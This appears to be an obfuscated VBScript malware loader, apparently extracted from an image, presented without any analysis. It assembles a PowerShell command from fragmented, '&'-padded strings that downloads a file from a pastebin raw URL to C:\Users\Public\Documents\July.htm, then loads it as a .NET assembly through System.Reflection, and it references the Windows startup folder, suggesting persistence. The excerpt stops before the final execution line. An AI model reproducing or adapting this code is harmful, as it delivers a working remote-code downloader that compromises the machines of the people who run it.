 Output
Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
Power3 = "he"
Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t
'"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 +
Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path & "/" &
WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 +
InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm